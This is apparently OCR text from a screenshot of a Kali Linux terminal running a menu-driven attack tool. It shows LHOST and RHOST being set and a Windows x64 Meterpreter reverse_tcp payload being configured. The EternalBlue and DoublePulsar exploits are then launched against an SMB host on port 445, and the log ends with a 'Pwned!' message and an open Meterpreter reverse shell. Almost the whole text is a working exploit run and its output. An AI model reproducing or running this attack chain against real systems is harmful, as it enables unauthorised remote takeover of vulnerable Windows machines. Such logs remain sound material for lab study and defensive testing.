 Kali
Terminal nro. 1
192.168.1.146 10.10.14.84
Terminal nro. 1
[99] Exit
<==============================================>
> 14
¿LHOST?
192.168.1.146
¿RHOST?
192.168.1.71
PAYLOAD => windows/x64/meterpreter/reverse_tcp
RHOSTS => 192.168.1.71
LHOST => 192.168.1.146
target => 8
TARGETARCHITECTURE => x64
[*] Started reverse TCP handler on 192.168.1.146:4444
[*] 192.168.1.71:445 - Generating Eternalblue XML data
[*] 192.168.1.71:445 - Generating Doublepulsar XML data
[*] 192.168.1.71:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.71:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.71:445 - Launching Eternalblue...
[+] 192.168.1.71:445 - Pwned! Eternalblue success!
[*] 192.168.1.71:445 - Launching Doublepulsar...
[*] Sending stage (206403 bytes) to 192.168.1.71
[*] Meterpreter session 1 opened (192.168.1.146:4444 -> 192.168.1.71:49181) at 2020-05-02 17:07:18 +0200
[+] 192.168.1.71:445 - Remote code executed... 3... 2... 1...
meterpreter >